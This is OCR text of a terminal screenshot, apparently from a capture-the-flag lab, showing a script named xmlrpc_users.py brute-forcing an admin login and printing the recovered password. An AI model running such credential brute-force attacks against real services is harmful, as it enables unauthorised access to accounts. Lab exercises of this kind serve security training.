 root@ip-10-10-190-220: ~/Desktop/internal
File Edit View Search Terminal Tabs Help
root@ip-10-10-190-220: ~/Desktop/internal × root@ip-10-10-190-220: /usr/share/wordlists/SecLists/Di
root@ip-10-10-190-220:~/Desktop/internal# python2 xmlrpc_users.py
[↓] Buscando contraseña...: admin:sexy16
[▄] Probando...
[*] Credenciales válidas admin:my2boys